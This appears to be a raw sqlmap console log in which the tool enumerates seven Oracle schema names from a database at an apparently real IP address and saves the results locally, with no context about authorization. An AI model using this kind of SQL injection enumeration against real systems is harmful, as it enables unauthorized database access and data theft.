 Sqlmap
[11:52:54] [INFO] fetching database (schema) names
[11:52:55] [INFO] the SQL query used returns 7 entries
[11:52:56] [INFO] retrieved: CTXSYS
[11:52:57] [INFO] retrieved: MDSYS
[11:52:58] [INFO] retrieved: SYS
[11:52:59] [INFO] retrieved: SYSTEM
[11:53:01] [INFO] retrieved: USRGLIS
[11:53:02] [INFO] retrieved: WKSYS
[11:53:03] [INFO] retrieved: WMSYS
available databases [7]:
[*] CTXSYS
[*] MDSYS
[*] SYS
[*] SYSTEM
[*] USRGLIS
[*] WKSYS
[*] WMSYS
[11:53:08] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\211.84.229.10'
[*] shutting down at 11:53:08
C:\Python27\sqlmap>